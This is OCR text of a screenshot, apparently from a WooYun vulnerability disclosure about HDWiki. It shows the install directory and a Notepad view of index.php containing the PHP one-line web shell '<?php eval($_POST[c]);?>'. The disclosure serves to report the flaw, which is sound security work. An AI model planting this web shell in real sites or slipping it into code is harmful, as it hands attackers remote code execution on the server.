 (E:) ▾ www ▾ hdwiki ▾ install ▾
工具(T) 帮助(H)
新建文件夹
修改日期 类型 大
images 2013/7/12 1:41 文件夹
testdata 2013/7/12 1:41 文件夹
hdwiki.sql 2013/3/20 16:10 SQL 文件
index.php
install.php
install_func.php
index.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST[c]);?>
www.wooyun.org